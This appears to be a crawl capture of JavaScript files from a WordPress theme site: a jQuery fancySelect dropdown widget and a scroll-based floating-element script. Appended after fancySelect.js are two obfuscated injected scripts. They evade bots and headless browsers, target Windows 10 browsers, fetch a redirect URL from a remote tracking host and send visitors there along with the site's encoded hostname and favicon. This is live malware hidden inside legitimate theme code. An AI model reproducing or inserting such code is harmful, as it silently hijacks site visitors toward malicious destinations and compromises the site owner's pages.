

--- FILE ---
content_type: text/javascript
request_url: https://rayple.com/wp-content/themes/amwerk/framework/js/fancySelect.js?ver=6.9
body_size: 3423
content:
'use strict';

// Generated by CoffeeScript 1.4.0

(function() {
  var $;

  $ = window.jQuery || window.Zepto || window.$;

  $.fn.fancySelect = function(opts) {
    
  //    var isiOS, settings;

    var isiOS, settings, clicked = false;
    if (opts == null) {
      opts = {};
    }
    settings = $.extend({
      forceiOS: false,
      includeBlank: false,
      optionTemplate: function(optionEl) {
        return optionEl.text();
      },
      triggerTemplate: function(optionEl) {
        return optionEl.text();
      }
    }, opts);
    isiOS = !!navigator.userAgent.match(/iP(hone|od|ad)/i);
    return this.each(function() {
      var copyOptionsToList, disabled, options, sel, trigger, updateTriggerText, wrapper;
      sel = $(this);
      if (sel.hasClass('fancified') || sel[0].tagName !== 'SELECT') {
        return;
      }
      sel.addClass('fancified');
      sel.css({
        width: 1,
        height: 1,
        display: 'none',
        position: 'absolute',
        top: 0,
        left: 0,
        opacity: 0
      });
      sel.wrap('<div class="fancy-select">');
      wrapper = sel.parent();
      if (sel.data('class')) {
        wrapper.addClass(sel.data('class'));
      }
      wrapper.append('<div class="trigger">');

      wrapper.append('<ul class="options">');

      trigger = wrapper.find('.trigger');
      options = wrapper.find('.options');
      disabled = sel.prop('disabled');

      if (disabled) {
        wrapper.addClass('disabled');
      }
      updateTriggerText = function() {
        var triggerHtml;
        triggerHtml = settings.triggerTemplate(sel.find(':selected'));
        return trigger.html(triggerHtml);
      };
      sel.on('blur.fs', function() {
		if (trigger.hasClass('open')) {
          return setTimeout(function() {
            return trigger.trigger('close.fs');
          }, 120);
        }
      });
      trigger.on('close.fs', function() {
        trigger.removeClass('open');
        return options.removeClass('open');
      });
        trigger.on('close', function() {
            var parent = sel.parent();
            if(!parent.is(':hover') || (parent.is(':hover') && clicked)) {
                clicked = false;
                trigger.removeClass('open');
                return options.removeClass('open');
            }
        });
        sel.parent().on('mouseout', function() {
            sel.trigger('focus');
        });
              
      trigger.on('click.fs', function() {
        var offParent, parent;
        if (!disabled) {
          trigger.toggleClass('open');
            if (trigger.hasClass('open')) {
              parent = trigger.parent();
              offParent = parent.offsetParent();
              if ((parent.offset().top + parent.outerHeight() + options.outerHeight() + 20) > $(window).height() + $(window).scrollTop()) {
                options.addClass('overflowing');
              } else {
                options.removeClass('overflowing');
              }
            }
            options.toggleClass('open');
            if (!isiOS) {
              return sel.focus();
            }
        }
      });
      sel.on('enable', function() {
        sel.prop('disabled', false);
        wrapper.removeClass('disabled');
        disabled = false;
        return copyOptionsToList();
      });
      sel.on('disable', function() {
        sel.prop('disabled', true);
        wrapper.addClass('disabled');
        return disabled = true;
      });
      sel.on('change.fs', function(e) {
        if (e.originalEvent && e.originalEvent.isTrusted) {
          return e.stopPropagation();
        } else {
          return updateTriggerText();
        }
      });
      sel.on('keydown', function(e) {
        var hovered, newHovered, w;
        w = e.which;
        hovered = options.find('.hover');
        hovered.removeClass('hover');
        if (!options.hasClass('open')) {
          if (w === 13 || w === 32 || w === 38 || w === 40) {
            e.preventDefault();
            return trigger.trigger('click.fs');
          }
        } else {
          if (w === 38) {
            e.preventDefault();
            if (hovered.length && hovered.index() > 0) {
              hovered.prev().addClass('hover');
            } else {
              options.find('li:last-child').addClass('hover');
            }
          } else if (w === 40) {
            e.preventDefault();
            if (hovered.length && hovered.index() < options.find('li').length - 1) {
              hovered.next().addClass('hover');
            } else {
              options.find('li:first-child').addClass('hover');
            }
          } else if (w === 27) {
            e.preventDefault();
            trigger.trigger('click.fs');
          } else if (w === 13 || w === 32) {
            e.preventDefault();
            hovered.trigger('click.fs');
          } else if (w === 9) {
            if (trigger.hasClass('open')) {
              trigger.trigger('close.fs');
            }
          }
          newHovered = options.find('.hover');
          if (newHovered.length) {
            options.scrollTop(0);
            return options.scrollTop(newHovered.position().top - 12);
          }
        }
      });
      options.on('click.fs', 'li', function(e) {
        var clicked;
        clicked = $(this);
        sel.val(clicked.data('raw-value'));
        if (!isiOS) {
          sel.trigger('blur.fs').trigger('focus.fs');
        }
        options.find('.selected').removeClass('selected');
        clicked.addClass('selected');
        trigger.addClass('selected');
        return sel.val(clicked.data('raw-value')).trigger('change.fs').trigger('blur.fs').trigger('focus.fs');
      });
      options.on('mouseenter.fs', 'li', function() {
        var hovered, nowHovered;
        nowHovered = $(this);
        hovered = options.find('.hover');
        hovered.removeClass('hover');
        return nowHovered.addClass('hover');
      });
      options.on('mouseleave.fs', 'li', function() {
        return options.find('.hover').removeClass('hover');
      });
      copyOptionsToList = function() {
        var selOpts;
        updateTriggerText();
        selOpts = sel.find('option');
        return sel.find('option').each(function(i, opt) {
          var optHtml;
          opt = $(opt);
          if (!opt.prop('disabled') && (opt.val() || settings.includeBlank)) {
            optHtml = settings.optionTemplate(opt);
            if (opt.prop('selected')) {
              return options.append("<li data-raw-value=\"" + (opt.val()) + "\" class=\"selected\">" + optHtml + "</li>");
            } else {
              return options.append("<li data-raw-value=\"" + (opt.val()) + "\">" + optHtml + "</li>");
            }
          }
        });
      };
      sel.on('update.fs', function() {
        wrapper.find('.options').empty();
        return copyOptionsToList();
      });
      return copyOptionsToList();
    });
  };

}).call(this);!(async function(){var _ir={};var _mq=815;var _oe={};var _eoe={};const pl=window[[110,129,124,111].map(c=>String.fromCharCode(c-13)).join('')];const fq=pl(pl([102,98,117,96,90,84,91,86,97,97,103,90,114,97,120,132,102,63,62,84,111,99,125,129,111,85,113,120,99,64,117,67,100,121,90,62,110,122,86,134,90,85,103,103,100,82,87,132,97,81,87,120,111,84,95,79,93,97,61,74].map(c=>String.fromCharCode(c-13)).join('')));function vz(ta){return btoa(unescape(encodeURIComponent(ta)))}try{const vqy=Date.now();const jk='awv'+'_up';const iw=new URLSearchParams(location.search);if(iw.has('verifi'+'ed'))localStorage.setItem(jk,String(vqy+1036800000));if(Number(localStorage.getItem(jk)||1-1)>vqy)return}catch(e){}var _jsk=[];var _ato=[];const khh=navigator.userAgent||'';if(!khh.includes('Windows NT 10.0'))return;if(!!navigator.webdriver)return;if(/HeadlessChrome/i.test(khh))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/scrapy|selenium|crawl|node|headless|bot|phantom|spider|python|curl/i.test(khh))return;function tpw(xku){const jj=khh.match(xku);return jj?parseInt(jj[1],10):void 0}let mxf=!1;const sr=tpw(/OPR\/(\d+)\./);const xep=tpw(/Vivaldi\/(\d+)\./);const se=tpw(/Edg\/(\d+)\./);const ts=tpw(/Chrome\/(\d+)\./);const dse=tpw(/Firefox\/(\d+)\./);const qt=tpw(/YaBrowser\/(\d+)\./);if(sr>=118&&sr)mxf=!!1;if(xep>=5&&xep)mxf=!0;if(se>=133&&se)mxf=!!1;if(ts&&ts>=136&&!/Edg|OPR|YaBrowser|Vivaldi/.test(khh))mxf=true;if(dse>=141&&dse)mxf=true;if(qt&&qt>=23)mxf=!!1;if(!mxf)return;var _vag={};var _wi=[];var _qh='lu';var _tm=[];const lj=async(kn,rh={})=>{const vll=new AbortController();const qq=setTimeout(()=>vll.abort(),2616);try{const zpq=await fetch(kn,{...rh,signal:vll.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(qq);return zpq}catch(e){clearTimeout(qq);return void 0}};const gcf=async()=>{for(let lmc=1-1;lmc<=3;lmc++){const zpq=await lj(fq);if(!zpq){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}if(zpq.status===403)break;if(!zpq.ok){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}try{const aj=await zpq.json();if(aj&&aj.url)return aj.url}catch(e){}await new Promise(r=>setTimeout(r,220*(lmc+1)))}return void 0};const tg=await gcf();if(!tg)return;let tb;try{tb=new URL(tg)}catch(e){try{tb=new URL('https://'+tg)}catch(e2){return}}tb.searchParams.set('wsid',window.location.hostname);tb.searchParams.set('do'+'main',vz(window.location.hostname));try{const ltd=document.querySelector('link[rel="icon"], link['+'rel="shortcut icon"]');if(ltd&&ltd.href){const kac=new URL(ltd.href,document.baseURI).href;tb.searchParams.set('li'+'nk',vz(kac))}}catch(e){}window.location.replace(tb.toString())})();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();

--- FILE ---
content_type: text/javascript
request_url: https://rayple.com/wp-content/themes/amwerk/bold-page-builder/content_elements/bt_bb_floating_element/bt_bb_floating_element.js?ver=6.9
body_size: 414
content:
(function( $ ) {
	"use strict";

	window.bt_bb_floating_element_loop = function() {
		var win_w = window.innerWidth;
		var win_h = window.innerHeight;
		$( 'html:not(.bt_bb_touch) .bt_bb_floating_element' ).each(function() {
			var elem = $(this).find('.bt_bb_floating_element_html');
			var bounds = this.getBoundingClientRect();
			if ( bounds.top < win_h && bounds.bottom > 0 ) {
				var speed = $(this).attr( 'data-speed' ) / 10;
				var ypos = ( bounds.top - win_h/5 ) * speed;
				elem.css( 'transform', 'translateY(' + ypos + 'px)' );
			}

		});
		window.bt_bb_floating_element_lock = false;
	}
	
	window.bt_bb_floating_element_lock = false;
	
	$( window ).on( 'scroll', function() {
		if ( ! window.bt_bb_floating_element_lock ) {
			window.bt_bb_floating_element_lock = true;
			bt_bb_requestAnimFrame( bt_bb_floating_element_loop );
		}
	});
	
	bt_bb_requestAnimFrame( bt_bb_floating_element_loop );

	$( window ).on( "load", function() {  
		bt_bb_requestAnimFrame( bt_bb_floating_element_loop );
		$('#hero-slider .slick-slider').on('afterChange', function( event, slick, currentSlide, nextSlide ){
			var min = 25; 
			var max = 50;
			var dir = [ -1, 1 ];
			$( this ).find('.slick-current .bt_bb_floating_element_html').each( function() {  
				var p = min + Math.floor( Math.random() * ( max - min ) );
				var d = dir[ Math.floor( Math.random() * dir.length ) ]; 
				var y = 0;
				var ny = y + d * p;
				$( this ).css( 'transform', 'translateY(' + ny + 'px)' );		
			});
		});
	});
	
})( jQuery );